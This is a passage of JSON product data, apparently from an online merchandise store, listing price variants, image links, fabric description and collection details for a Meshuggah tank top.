[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":726,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Meshuggah  Tank Top"},"description":{"en":"\u003Cul\u003E\u003Cli\u003ESlim fit, but if that\u2019s not your thing, order a size up\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\n\u003Cli\u003EThe printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-25T23:30:12.000000Z","updated_at":"2024-05-25T23:30:12.000000Z","deleted_at":null,"meta":{"redbubble_id":"156948037_tall-larrikin_B4HC7","combination_id":19},"source":null,"id_source":null,"media":[{"id":1510,"model_type":"product","model_id":726,"uuid":"e1796e26-d3ad-458a-bda3-7fe82c2fe268","collection_name":"images","name":"raf,750x1000,075,t,101010:01c5ca27c6","file_name":"raf,750x1000,075,t,101010:01c5ca27c6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":158083,"manipulations":[],"custom_properties":[],"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-25T23:33:29.000000Z","updated_at":"2024-05-25T23:41:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/meshuggahshop.com\/media\/1510\/raf,750x1000,075,t,101010:01c5ca27c6.jpg","preview_url":""},{"id":1517,"model_type":"product","model_id":726,"uuid":"2fea804c-7bb8-4dd3-9353-177bdf874160","collection_name":"images","name":"ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8","file_name":"ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36400,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-25T23:33:30.000000Z","updated_at":"2024-05-25T23:41:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/meshuggahshop.com\/media\/1517\/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg","preview_url":""}],"prices":[{"id":726,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":726,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T05:11:39.000000Z","updated_at":"2024-04-16T05:11:39.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T05:11:39.000000Z","updated_at":"2024-04-16T05:11:39.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-25T23:30:12.000000Z","updated_at":"2024-05-25T23:30:12.000000Z","laravel_through_key":726,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T05:11:39.000000Z","updated_at":"2024-04-16T05:11:39.000000Z"},"priceable":{"id":726,"product_id":726,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"156948037-US-t-shirt-tank","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-25T23:30:12.000000Z","updated_at":"2024-05-25T23:30:12.000000Z","deleted_at":null}}],"thumbnail":{"id":1517,"model_type":"product","model_id":726,"uuid":"2fea804c-7bb8-4dd3-9353-177bdf874160","collection_name":"images","name":"ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8","file_name":"ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36400,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-25T23:33:30.000000Z","updated_at":"2024-05-25T23:41:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/meshuggahshop.com\/media\/1517\/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg","preview_url":""},"collections":[{"id":59,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":58,"type":"static","attribute_data":{"name":{"en":"Meshuggah Tank Tops"}},"sort":"custom","created_at":"2024-04-16T05:11:40.000000Z","updated_at":"2025-03-12T04:12:21.000000Z","deleted_at":null,"meta":{"base_price":28.9,"combination_id":19,"redbubble_ia_code":"u-tanks"},"type_code":"tank-tops","pivot":{"product_id":726,"collection_id":59,"position":1,"created_at":"2024-05-25T23:30:12.000000Z","updated_at":"2024-05-25T23:30:12.000000Z"},"ancestors":[{"id":58,"collection_group_id":1,"_lft":115,"_rgt":124,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Meshuggah Workout Gear"}},"sort":"custom","created_at":"2024-04-16T05:11:40.000000Z","updated_at":"2024-04-16T05:11:40.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":58,"language_id":1,"element_type":"collection","element_id":58,"slug":"meshuggah-workout-gear","default":true,"created_at":"2024-04-16T05:11:40.000000Z","updated_at":"2024-04-16T05:11:40.000000Z"}},{"id":59,"collection_group_id":1,"_lft":116,"_rgt":117,"parent_id":58,"type":"static","attribute_data":{"name":{"en":"Meshuggah Tank Tops"}},"sort":"custom","created_at":"2024-04-16T05:11:40.000000Z","updated_at":"2025-03-12T04:12:21.000000Z","deleted_at":null,"meta":{"base_price":28.9,"combination_id":19,"redbubble_ia_code":"u-tanks"},"type_code":"tank-tops","default_url":{"id":59,"language_id":1,"element_type":"collection","element_id":59,"slug":"meshuggah-tank-tops","default":true,"created_at":"2024-04-16T05:11:40.000000Z","updated_at":"2024-04-16T05:11:40.000000Z"}}],"default_url":{"id":59,"language_id":1,"element_type":"collection","element_id":59,"slug":"meshuggah-tank-tops","default":true,"created_at":"2024-04-16T05:11:40.000000Z","updated_at":"2024-04-16T05:11:40.000000Z"}}],"default_url":{"id":1530,"language_id":1,"element_type":"product","element_id":726,"slug":"meshuggah-tank-top","default":true,"created_at":"2024-05-25T23:30:12.000000Z","updated_at":"2024-05-25T23:30:12.000000Z"},"variants":[{"id":726,"product_id":726,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_q